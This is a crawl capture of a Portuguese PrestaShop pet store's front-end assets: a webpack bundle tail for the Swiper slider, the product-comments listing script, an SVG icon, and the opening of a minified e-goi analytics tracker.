_modules_zoom_zoom_js__WEBPACK_IMPORTED_MODULE_8__[\"default\"]; },\n/* harmony export */   \"Lazy\": function() { return /* reexport safe */ _modules_lazy_lazy_js__WEBPACK_IMPORTED_MODULE_9__[\"default\"]; },\n/* harmony export */   \"Controller\": function() { return /* reexport safe */ _modules_controller_controller_js__WEBPACK_IMPORTED_MODULE_10__[\"default\"]; },\n/* harmony export */   \"A11y\": function() { return /* reexport safe */ _modules_a11y_a11y_js__WEBPACK_IMPORTED_MODULE_11__[\"default\"]; },\n/* harmony export */   \"History\": function() { return /* reexport safe */ _modules_history_history_js__WEBPACK_IMPORTED_MODULE_12__[\"default\"]; },\n/* harmony export */   \"HashNavigation\": function() { return /* reexport safe */ _modules_hash_navigation_hash_navigation_js__WEBPACK_IMPORTED_MODULE_13__[\"default\"]; },\n/* harmony export */   \"Autoplay\": function() { return /* reexport safe */ _modules_autoplay_autoplay_js__WEBPACK_IMPORTED_MODULE_14__[\"default\"]; },\n/* harmony export */   \"Thumbs\": function() { return /* reexport safe */ _modules_thumbs_thumbs_js__WEBPACK_IMPORTED_MODULE_15__[\"default\"]; },\n/* harmony export */   \"FreeMode\": function() { return /* reexport safe */ _modules_free_mode_free_mode_js__WEBPACK_IMPORTED_MODULE_16__[\"default\"]; },\n/* harmony export */   \"Grid\": function() { return /* reexport safe */ _modules_grid_grid_js__WEBPACK_IMPORTED_MODULE_17__[\"default\"]; },\n/* harmony export */   \"Manipulation\": function() { return /* reexport safe */ _modules_manipulation_manipulation_js__WEBPACK_IMPORTED_MODULE_18__[\"default\"]; },\n/* harmony export */   \"EffectFade\": function() { return /* reexport safe */ _modules_effect_fade_effect_fade_js__WEBPACK_IMPORTED_MODULE_19__[\"default\"]; },\n/* harmony export */   \"EffectCube\": function() { return /* reexport safe */ _modules_effect_cube_effect_cube_js__WEBPACK_IMPORTED_MODULE_20__[\"default\"]; },\n/* harmony export */   \"EffectFlip\": function() { return /* reexport safe */ _modules_effect_flip_effect_flip_js__WEBPACK_IMPORTED_MODULE_21__[\"default\"]; },\n/* harmony export */   \"EffectCoverflow\": function() { return /* reexport safe */ _modules_effect_coverflow_effect_coverflow_js__WEBPACK_IMPORTED_MODULE_22__[\"default\"]; },\n/* harmony export */   \"EffectCreative\": function() { return /* reexport safe */ _modules_effect_creative_effect_creative_js__WEBPACK_IMPORTED_MODULE_23__[\"default\"]; },\n/* harmony export */   \"EffectCards\": function() { return /* reexport safe */ _modules_effect_cards_effect_cards_js__WEBPACK_IMPORTED_MODULE_24__[\"default\"]; }\n/* harmony export */ });\n/* harmony import */ var _core_core_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./core/core.js */ \"./node_modules/swiper/core/core.js\");\n/* harmony import */ var _modules_virtual_virtual_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./modules/virtual/virtual.js */ \"./node_modules/swiper/modules/virtual/virtual.js\");\n/* harmony import */ var _modules_keyboard_keyboard_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./modules/keyboard/keyboard.js */ \"./node_modules/swiper/modules/keyboard/keyboard.js\");\n/* harmony import */ var _modules_mousewheel_mousewheel_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./modules/mousewheel/mousewheel.js */ \"./node_modules/swiper/modules/mousewheel/mousewheel.js\");\n/* harmony import */ var _modules_navigation_navigation_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./modules/navigation/navigation.js */ \"./node_modules/swiper/modules/navigation/navigation.js\");\n/* harmony import */ var _modules_pagination_pagination_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./modules/pagination/pagination.js */ \"./node_modules/swiper/modules/pagination/pagination.js\");\n/* harmony import */ var _modules_scrollbar_scrollbar_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./modules/scrollbar/scrollbar.js */ \"./node_modules/swiper/modules/scrollbar/scrollbar.js\");\n/* harmony import */ var _modules_parallax_parallax_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./modules/parallax/parallax.js */ \"./node_modules/swiper/modules/parallax/parallax.js\");\n/* harmony import */ var _modules_zoom_zoom_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./modules/zoom/zoom.js */ \"./node_modules/swiper/modules/zoom/zoom.js\");\n/* harmony import */ var _modules_lazy_lazy_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./modules/lazy/lazy.js */ \"./node_modules/swiper/modules/lazy/lazy.js\");\n/* harmony import */ var _modules_controller_controller_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./modules/controller/controller.js */ \"./node_modules/swiper/modules/controller/controller.js\");\n/* harmony import */ var _modules_a11y_a11y_js__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./modules/a11y/a11y.js */ \"./node_modules/swiper/modules/a11y/a11y.js\");\n/* harmony import */ var _modules_history_history_js__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./modules/history/history.js */ \"./node_modules/swiper/modules/history/history.js\");\n/* harmony import */ var _modules_hash_navigation_hash_navigation_js__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./modules/hash-navigation/hash-navigation.js */ \"./node_modules/swiper/modules/hash-navigation/hash-navigation.js\");\n/* harmony import */ var _modules_autoplay_autoplay_js__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./modules/autoplay/autoplay.js */ \"./node_modules/swiper/modules/autoplay/autoplay.js\");\n/* harmony import */ var _modules_thumbs_thumbs_js__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./modules/thumbs/thumbs.js */ \"./node_modules/swiper/modules/thumbs/thumbs.js\");\n/* harmony import */ var _modules_free_mode_free_mode_js__WEBPACK_IMPORTED_MODULE_16__ = __webpack_require__(/*! ./modules/free-mode/free-mode.js */ \"./node_modules/swiper/modules/free-mode/free-mode.js\");\n/* harmony import */ var _modules_grid_grid_js__WEBPACK_IMPORTED_MODULE_17__ = __webpack_require__(/*! ./modules/grid/grid.js */ \"./node_modules/swiper/modules/grid/grid.js\");\n/* harmony import */ var _modules_manipulation_manipulation_js__WEBPACK_IMPORTED_MODULE_18__ = __webpack_require__(/*! ./modules/manipulation/manipulation.js */ \"./node_modules/swiper/modules/manipulation/manipulation.js\");\n/* harmony import */ var _modules_effect_fade_effect_fade_js__WEBPACK_IMPORTED_MODULE_19__ = __webpack_require__(/*! ./modules/effect-fade/effect-fade.js */ \"./node_modules/swiper/modules/effect-fade/effect-fade.js\");\n/* harmony import */ var _modules_effect_cube_effect_cube_js__WEBPACK_IMPORTED_MODULE_20__ = __webpack_require__(/*! ./modules/effect-cube/effect-cube.js */ \"./node_modules/swiper/modules/effect-cube/effect-cube.js\");\n/* harmony import */ var _modules_effect_flip_effect_flip_js__WEBPACK_IMPORTED_MODULE_21__ = __webpack_require__(/*! ./modules/effect-flip/effect-flip.js */ \"./node_modules/swiper/modules/effect-flip/effect-flip.js\");\n/* harmony import */ var _modules_effect_coverflow_effect_coverflow_js__WEBPACK_IMPORTED_MODULE_22__ = __webpack_require__(/*! ./modules/effect-coverflow/effect-coverflow.js */ \"./node_modules/swiper/modules/effect-coverflow/effect-coverflow.js\");\n/* harmony import */ var _modules_effect_creative_effect_creative_js__WEBPACK_IMPORTED_MODULE_23__ = __webpack_require__(/*! ./modules/effect-creative/effect-creative.js */ \"./node_modules/swiper/modules/effect-creative/effect-creative.js\");\n/* harmony import */ var _modules_effect_cards_effect_cards_js__WEBPACK_IMPORTED_MODULE_24__ = __webpack_require__(/*! ./modules/effect-cards/effect-cards.js */ \"./node_modules/swiper/modules/effect-cards/effect-cards.js\");\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/swiper.esm.js?");

        /***/
})

    /******/
});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
      /******/
}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
      /******/
};
/******/
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
    /******/
}
/******/
/************************************************************************/
/******/ 	/* webpack/runtime/amd options */
/******/ 	!function () {
/******/ 		__webpack_require__.amdO = {};
    /******/
}();
/******/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function () {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function (module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function () { return module['default']; } :
/******/ 				function () { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
      /******/
};
    /******/
}();
/******/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function () {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function (exports, definition) {
/******/ 			for (var key in definition) {
/******/ 				if (__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
          /******/
}
        /******/
}
      /******/
};
    /******/
}();
/******/
/******/ 	/* webpack/runtime/global */
/******/ 	!function () {
/******/ 		__webpack_require__.g = (function () {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
        /******/
} catch (e) {
/******/ 				if (typeof window === 'object') return window;
        /******/
}
      /******/
})();
    /******/
}();
/******/
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function () {
/******/ 		__webpack_require__.o = function (obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
    /******/
}();
/******/
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function () {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function (exports) {
/******/ 			if (typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
        /******/
}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
      /******/
};
    /******/
}();
/******/
/************************************************************************/
/******/
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	__webpack_require__("./js/theme.js");
/******/ 	var __webpack_exports__ = __webpack_require__("./css/theme.scss");
  /******/
  /******/
})()
  ;

--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/modules/productcomments/views/js/productListingComments.js
body_size: 862
content:
/**
 * 2007-2019 PrestaShop SA and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2019 PrestaShop SA and Contributors
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */


$(document).ready(function() {
    productListingComments.init();
    productListingComments.load();
});


var productListingComments = (function () {

    var data = {
        productIDs: [],
        commentsLoadingInProgress: false,
        ajaxIDsLimit: 50,
        ajaxUrl: ''
    }

    var DOMStrings = {
        productListReviewsContainer: '.product-list-reviews',
        productListReviewsNumberOfComments: '.comments-nb',
        productListReviewsStarsContainer: '.grade-stars',
        productContainer: '.thumbnail-container'
    };

    var DOMClasses =  {
        inProgress: 'reviews-loading',
        reviewsLoaded: 'reviews-loaded',
        hasReviews: 'has-reviews'
    };

    function setEvents() {
        prestashop.on('updateProductList', function() {
            addProductsIDs();
        });
    }


    function setAjaxUrl() {
        if (data.ajaxUrl !== '')
            return;

        var url = $(DOMStrings.productListReviewsContainer).first().data('url');
        data.ajaxUrl = url;
    }

    function getNewProductsReviewsElements() {
        var $productListReviews = $(DOMStrings.productContainer)
            .not('.' + DOMClasses.reviewsLoaded + ', .' + DOMClasses.inProgress)
            .addClass(DOMClasses.inProgress)
            .find(DOMStrings.productListReviewsContainer);

        return $productListReviews;
    }

    function addProductsIDs() {

        var $productsList = getNewProductsReviewsElements(),
            seenIds = {};

        $productsList.each(function () {
            var id = $(this).data('id');
            seenIds[id] = true;
        });


        var IDsArray = Object.keys(seenIds).filter(e => e !== 'undefined');
        var prevDataIDs = data.productIDs.splice(0);
        data.productIDs = prevDataIDs.concat(IDsArray);

        if (!data.commentsLoadingInProgress) {
            loadProductsData();
        }
    }

    function loadProductsData() {
        if (data.productIDs.length === 0)
            return;

        data.commentsLoadingInProgress = true;

        var dataIDsCopy = data.productIDs.slice(0);
            selectedProductIDs = dataIDsCopy.splice(0, data.ajaxIDsLimit);


        $.get(data.ajaxUrl, { id_products: selectedProductIDs }, function (jsonData) {
            if (jsonData) {
                $.each(jsonData.products, function(i, elem) {
                    var productData = elem;
                    var $productsReviewsContainer = $('.product-list-reviews[data-id="' + productData.id_product + '"]');

                    $productsReviewsContainer.each(function () {
                        var $self = $(this);

                        if (productData.comments_nb > 0) {
                            $self.find(DOMStrings.productListReviewsStarsContainer).rating({ grade: productData.average_grade, starWidth: 16 });
                            $self.find(DOMStrings.productListReviewsNumberOfComments).text('(' + productData.comments_nb + ')');
                            $self.closest(DOMStrings.productContainer).addClass(DOMClasses.hasReviews);
                            $self.css('visibility', 'visible');
                        }

                        $self.closest(DOMStrings.productContainer).addClass(DOMClasses.reviewsLoaded);
                        $self.closest(DOMStrings.productContainer).removeClass(DOMClasses.inProgress);

                    });
                    data.productIDs.shift();
                });

                data.commentsLoadingInProgress = false;
                if (data.productIDs.length > 0) {
                    loadProductsData();
                }

            }
        });
    }


    return {
        load: function () {
            addProductsIDs();
        },
        init: function () {
            setAjaxUrl();
            setEvents();
        }
    }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg
body_size: -24
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Camada_1" version="1.1" viewBox="252.2 133.1 334.5 334.5">
  <!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 141)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="st0" d="M466.2,253.6v-120.5h-93.5v120.5h-120.5v93.5h50c2.3-8.2,9.3-15,20.7-15,28.2-.2,48.5-14,61.5-2.3,13,11.6,1.6,33.3,4.6,61.4,1.4,13.1-6.6,21.2-16.3,23.4v53h93.5v-120.5h120.5v-93.5h-120.5ZM353,311.4c-6.6,9.9-18.7,13.4-27.1,7.9-8.4-5.5-9.8-18-3.2-27.9,8.6-12.8,23.2-20.1,31.6-14.6,8.4,5.5,6.7,22.7-1.3,34.6ZM373.8,310.6c-8.1-5.9-8.9-18.2-1.8-27.5,9.1-12,24.1-18.1,32.1-12.2,8.1,5.9,5.5,22.6-3,33.7-7,9.2-19.3,11.9-27.3,5.9ZM428.3,385.8c-9.1,7.7-21.3,8-27.4.7-6.1-7.4-3.6-19.6,5.4-27.4,10.9-9.3,27.5-13.3,33.5-5.9,6.1,7.4.2,22.6-11.6,32.6ZM433,336.8c-8.7,8-21.4,8.7-28.3,1.5-6.9-7.2-5.5-19.5,3.2-27.5,10.5-9.7,27.3-14.2,34.2-7,6.9,7.2,2.2,22.6-9.2,33Z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn-te.e-goi.com/egoimmerce.js
body_size: 22964
content:
"object"!=typeof JSON_EGOIMMERCE&&"object"==typeof window.JSON&&window.JSON.stringify&&window.JSON.parse?JSON_EGOIMMERCE=window.JSON:function(){var t={};/*! JSON v3.3.2 | http://bestiejs.github.io/json3 | Copyright 2012-2014, Kit Cambridge | http://kit.mit-license.org */ (function(){var e="function"==typeof define&&define.amd,n={function:!0,object:!0},r=n[typeof t]&&t&&!t.nodeType&&t,i=n[typeof window]&&window||this,o=r&&n[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;function a(t,e){t||(t=i.Object()),e||(e=i.Object());var r=t.Number||i.Number,o=t.String||i.String,s=t.Object||i.Object,u=t.Date||i.Date,c=t.SyntaxError||i.SyntaxError,f=t.TypeError||i.TypeError,l=t.Math||i.Math,h=t.JSON||i.JSON;"object"==typeof h&&h&&(e.stringify=h.stringify,e.parse=h.parse);var d,g,$,m=s.prototype,p=m.toString,v=new u(-3509827334573292);try{v=-109252==v.getUTCFullYear()&&0===v.getUTCMonth()&&1===v.getUTCDate()&&10==v.getUTCHours()&&37==v.getUTCMinutes()&&6==v.getUTCSeconds()&&708==v.getUTCMilliseconds()}catch(T){}function _(t){if(_[t]!==$)return _[t];if("bug-string-char-index"==t)n=!1;else if("json"==t)n=_("json-stringify")&&_("json-parse");else{var n,i,a='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==t){var s=e.stringify,c="function"==typeof s&&v;if(c){(i=function(){return 1}).toJSON=i;try{c="0"===s(0)&&"0"===s(new r)&&'""'==s(new o)&&s(p)===$&&s($)===$&&s()===$&&"1"===s(i)&&"[1]"==s([i])&&"[null]"==s([$])&&"null"==s(null)&&"[null,null,null]"==s([$,p,null])&&s({a:[i,!0,!1,null,"\0\b\n\f\r	"]})==a&&"1"===s(null,i)&&"[\n 1,\n 2\n]"==s([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==s(new u(-864e13))&&'"+275760-09-13T00:00:00.000Z"'==s(new u(864e13))&&'"-000001-01-01T00:00:00.000Z"'==s(new u(-621987552e5))&&'"1969-12-31T23:59:59.999Z"'==s(new u(-1))}catch(f){c=!1}}n=c}if("json-parse"==t){var l=e.parse;if("function"==typeof l)try{if(0===l("0")&&!l(!1)){i=l(a);var h=5==i.a.length&&1===i.a[0];if(h){try{h=!l('"	"')}catch(d){}if(h)try{h=1!==l("01")}catch(g){}if(h)try{h=1!==l("1.")}catch(m){}}}}catch(T){h=!1}n=h}}return _[t]=!!n}if(!_("json")){var b="[object Function]",C="[object Date]",N="[object Number]",y="[object String]",A="[object Array]",k="[object Boolean]",E=_("bug-string-char-index");if(!v)var O=l.floor,w=[0,31,59,90,120,151,181,212,243,273,304,334],I=function(t,e){return w[e]+365*(t-1970)+O((t-1969+(e=+(e>1)))/4)-O((t-1901+e)/100)+O((t-1601+e)/400)};if((d=m.hasOwnProperty)||(d=function(t){var e,n={};return(n.__proto__=null,n.__proto__={toString:1},n).toString!=p?d=function(t){var e=this.__proto__,n=t in(this.__proto__=null,this);return this.__proto__=e,n}:(e=n.constructor,d=function(t){var n=(this.constructor||e).prototype;return t in this&&!(t in n&&this[t]===n[t])}),n=null,d.call(this,t)}),g=function(t,e){var r,i,o,a=0;for(o in(r=function(){this.valueOf=0}).prototype.valueOf=0,i=new r)d.call(i,o)&&a++;return r=i=null,a?g=2==a?function(t,e){var n,r={},i=p.call(t)==b;for(n in t)!(i&&"prototype"==n)&&!d.call(r,n)&&(r[n]=1)&&d.call(t,n)&&e(n)}:function(t,e){var n,r,i=p.call(t)==b;for(n in t)!(!(i&&"prototype"==n)&&d.call(t,n))||(r="constructor"===n)||e(n);(r||d.call(t,n="constructor"))&&e(n)}:(i=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"],g=function(t,e){var r,o,a=p.call(t)==b,s=!a&&"function"!=typeof t.constructor&&n[typeof t.hasOwnProperty]&&t.hasOwnProperty||d;for(r in t)!(a&&"prototype"==r)&&s.call(t,r)&&e(r);for(o=i.length;r=i[--o];s.call(t,r)&&e(r));}),g(t,e)},!_("json-stringify")){var x={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},S="000000",L=function(t,e){return(S+(e||0)).slice(-t)},V="\\u00",P=function(t){for(var e='"',n=0,r=t.length,i=!E||r>10,o=i&&(E?t.split(""):t);n<r;n++){var a=t.charCodeAt(n);switch(a){case 8:case 9:case 10:case 12:case 13:case 34:case 92:e+=x[a];break;default:if(a<32){e+=V+L(2,a.toString(16));break}e+=i?o[n]:t.charAt(n)}}return e+'"'},R=function(t,e,n,r,i,o,a){var s,u,c,l,h,m,v,T,_,b,E,w,x,S,V,j;try{s=e[t]}catch(U){}if("object"==typeof s&&s){if((u=p.call(s))!=C||d.call(s,"toJSON"))"function"==typeof s.toJSON&&(u!=N&&u!=y&&u!=A||d.call(s,"toJSON"))&&(s=s.toJSON(t));else if(s>-1/0&&s<1/0){if(I){for(h=O(s/864e5),c=O(h/365.2425)+1970-1;I(c+1,0)<=h;c++);for(l=O((h-I(c,0))/30.42);I(c,l+1)<=h;l++);h=1+h-I(c,l),v=O((m=(s%864e5+864e5)%864e5)/36e5)%24,T=O(m/6e4)%60,_=O(m/1e3)%60,b=m%1e3}else c=s.getUTCFullYear(),l=s.getUTCMonth(),h=s.getUTCDate(),v=s.getUTCHours(),T=s.getUTCMinutes(),_=s.getUTCSeconds(),b=s.getUTCMilliseconds();s=(c<=0||c>=1e4?(c<0?"-":"+")+L(6,c<0?-c:c):L(4,c))+"-"+L(2,l+1)+"-"+L(2,h)+"T"+L(2,v)+":"+L(2,T)+":"+L(2,_)+"."+L(3,b)+"Z"}else s=null}if(n&&(s=n.call(e,t,s)),null===s)return"null";if((u=p.call(s))==k)return""+s;if(u==N)return s>-1/0&&s<1/0?""+s:"null";if(u==y)return P(""+s);if("object"==typeof s){for(S=a.length;S--;)if(a[S]===s)throw f();if(a.push(s),E=[],V=o,o+=i,u==A){for(x=0,S=s.length;x<S;x++)w=R(x,s,n,r,i,o,a),E.push(w===$?"null":w);j=E.length?i?"[\n"+o+E.join(",\n"+o)+"\n"+V+"]":"["+E.join(",")+"]":"[]"}else g(r||s,function(t){var e=R(t,s,n,r,i,o,a);e!==$&&E.push(P(t)+":"+(i?" ":"")+e)}),j=E.length?i?"{\n"+o+E.join(",\n"+o)+"\n"+V+"}":"{"+E.join(",")+"}":"{}";return a.pop(),j}};e.stringify=function(t,e,r){var i,o,a,s;if(n[typeof e]&&e){if((s=p.call(e))==b)o=e;else if(s==A){a={};for(var u,c=0,f=e.length;c<f;u=e[c++],((s=p.call(u))==y||s==N)&&(a[u]=1));}}if(r){if((s=p.call(r))==N){if((r-=r%1)>0)for(i="",r>10&&(r=10);i.length<r;i+=" ");}else s==y&&(i=r.length<=10?r:r.slice(0,10))}return R("",((u={})[""]=t,u),o,a,i,"",[])}}if(!_("json-parse")){var j,U,D=o.fromCharCode,F={92:"\\",34:'"',47:"/",98:"\b",116:"	",110:"\n",102:"\f",114:"\r"},H=function(){throw j=U=null,c()},q=function(){for(var t,e,n,r,i,o=U,a=o.length;j<a;)switch(i=o.charCodeAt(j)){case 9:case 10:case 13:case 32:j++;break;case 123:case 125:case 91:case 93:case 58:case 44:return t=E?o.charAt(j):o[j],j++,t;case 34:for(t="@",j++;j<a;)if((i=o.charCodeAt(j))<32)H();else if(92==i)switch(i=o.charCodeAt(++j)){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:t+=F[i],j++;break;case 117:for(e=++j,n=j+4;j<n;j++)(i=o.charCodeAt(j))>=48&&i<=57||i>=97&&i<=102||i>=65&&i<=70||H();t+=D("0x"+o.slice(e,j));break;default:H()}else{if(34==i)break;for(i=o.charCodeAt(j),e=j;i>=32&&92!=i&&34!=i;)i=o.charCodeAt(++j);t+=o.slice(e,j)}if(34==o.charCodeAt(j))return j++,t;H();default:if(e=j,45==i&&(r=!0,i=o.charCodeAt(++j)),i>=48&&i<=57){for(48==i&&(i=o.charCodeAt(j+1))>=48&&i<=57&&H(),r=!1;j<a&&(i=o.charCodeAt(j))>=48&&i<=57;j++);if(46==o.charCodeAt(j)){for(n=++j;n<a&&(i=o.charCodeAt(n))>=48&&i<=57;n++);n==j&&H(),j=n}if(101==(i=o.charCodeAt(j))||69==i){for((43==(i=o.charCodeAt(++j))||45==i)&&j++,n=j;n<a&&(i=o.charCodeAt(n))>=48&&i<=57;n++);n==j&&H(),j=n}return+o.slice(e,j)}if(r&&H(),"true"==o.slice(j,j+4))return j+=4,!0;if("false"==o.slice(j,j+5))return j+=5,!1;if("null"==o.slice(j,j+4))return j+=4,null;H()}return"$"},W=function(t){var e,n;if("$"==t&&H(),"string"==typeof t){if((E?t.charAt(0):t[0])=="@")return t.slice(1);if("["==t){for(e=[];"]"!=(t=q());n||(n=!0))n&&(","==t?"]"==(t=q())&&H():H()),","==t&&H(),e.push(W(t));return e}if("{"==t){for(e={};"}"!=(t=q());n||(n=!0))n&&(","==t?"}"==(t=q())&&H():H()),(","==t||"string"!=typeof t||(E?t.charAt(0):t[0])!="@"||":"!=q())&&H(),e[t.slice(1)]=W(q());return e}H()}return t},M=function(t,e,n){var r=z(t,e,n);r===$?delete t[e]:t[e]=r},z=function(t,e,n){var r,i=t[e];if("object"==typeof i&&i){if(p.call(i)==A)for(r=i.length;r--;)M(i,r,n);else g(i,function(t){M(i,t,n)})}return n.call(t,e,i)};e.parse=function(t,e){var n,r;return j=0,U=""+t,n=W(q()),"$"!=q()&&H(),j=U=null,e&&p.call(e)==b?z(((r={})[""]=n,r),"",e):n}}}return e.runInContext=a,e}if(o&&(o.global===o||o.window===o||o.self===o)&&(i=o),r&&!e)a(i,r);else{var s=i.JSON,u=i.JSON3,c=!1,f=a(i,i.JSON3={noConflict:function(){return c||(c=!0,i.JSON=s,i.JSON3=u,s=u=null),f}});i.JSON={parse:f.parse,stringify:f.stringify}}e&&define(function(){return f})}).call(this),JSON_EGOIMMERCE=t}(),"object"!=typeof _egoiaq&&(_egoiaq=[]),"object"!=typeof window.Egoimmerce&&(window.Egoimmerce=function(){"use strict";var expireDateTime,iterator,Egoimmerce,plugins={},eventHandlers={},documentAlias=document,navigatorAlias=navigator,screenAlias=screen,windowAlias=window,performanceAlias=windowAlias.performance||windowAlias.mozPerformance||windowAlias.msPerformance||windowAlias.webkitPerformance,encodeWrapper=windowAlias.encodeURIComponent,decodeWrapper=windowAlias.decodeURIComponent,urldecode=unescape,asyncTrackers=[],missedPluginTrackerCalls=[];function safeDecodeWrapper(t){try{return decodeWrapper(t)}catch(e){return unescape(t)}}function isDefined(t){return void 0!==t}function isFunction(t){return"function"==typeof t}function isObject(t){return"object"==typeof t}function isString(t){return"string"==typeof t||t instanceof String}function isObjectEmpty(t){if(!t)return!0;var e,n=!0;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n=!1);return n}function logConsoleError(t){"undefined"!=typeof console&&console&&console.error&&console.error(t)}function apply(){for(t=0;t<arguments.length;t+=1)if(i=null,arguments[t]&&arguments[t].slice&&(i=arguments[t].slice()),r=arguments[t],isString(n=r.shift())&&n.indexOf("::")>0)a=(o=n.split("::"))[0],n=o[1],"object"==typeof Egoimmerce[a]&&"function"==typeof Egoimmerce[a][n]?Egoimmerce[a][n].apply(Egoimmerce[a],r):i&&missedPluginTrackerCalls.push(i);else for(e=0;e<asyncTrackers.length;e++)if(isString(n)){a=asyncTrackers[e];var t,e,n,r,i,o,a,s=n.indexOf(".")>0;if(s){if(o=n.split("."),a&&"object"==typeof a[o[0]])a=a[o[0]],n=o[1];else if(i){missedPluginTrackerCalls.push(i);break}}if(a[n])a[n].apply(a,r);else{var u="The method '"+n+'\' was not found in "_egoiaq" variable.  Please have a look at the Egoimmerce tracker documentation: http://developer.piwik.org/api-reference/tracking-javascript';if(logConsoleError(u),!s)throw TypeError(u)}if("addTracker"===n||"setTrackerUrl"===n||"setClientId"===n)break}else n.apply(asyncTrackers[e],r)}function addEventListener(t,e,n,r){return t.addEventListener?(t.addEventListener(e,n,r),!0):t.attachEvent?t.attachEvent("on"+e,n):void(t["on"+e]=n)}function trackCallbackOnLoad(t){"complete"===documentAlias.readyState?t():windowAlias.addEventListener?windowAlias.addEventListener("load",t):windowAlias.attachEvent&&windowAlias.attachEvent("onload",t)}function trackCallbackOnReady(t){var e=!1;if(e=documentAlias.attachEvent?"complete"===documentAlias.readyState:"loading"!==documentAlias.readyState){t();return}documentAlias.addEventListener?addEventListener(documentAlias,"DOMContentLoaded",function n(){documentAlias.removeEventListener("DOMContentLoaded",n,!1),e||(e=!0,t())}):documentAlias.attachEvent&&(documentAlias.attachEvent("onreadystatechange",function n(){"complete"!==documentAlias.readyState||(documentAlias.detachEvent("onreadystatechange",n),e||(e=!0,t()))}),documentAlias.documentElement.doScroll&&windowAlias===windowAlias.top&&function n(){if(!e){try{documentAlias.documentElement.doScroll("left")}catch(r){setTimeout(n,0);return}e=!0,t()}}()),addEventListener(windowAlias,"load",function(){e||(e=!0,t())},!1)}function executePluginMethod(t,e,n){if(!t)return"";var r,i,o,a,s="";for(r in plugins)Object.prototype.hasOwnProperty.call(plugins,r)&&(a=plugins[r]&&"function"==typeof plugins[r][t])&&(o=(i=plugins[r][t])(e||{},n))&&(s+=o);return s}function 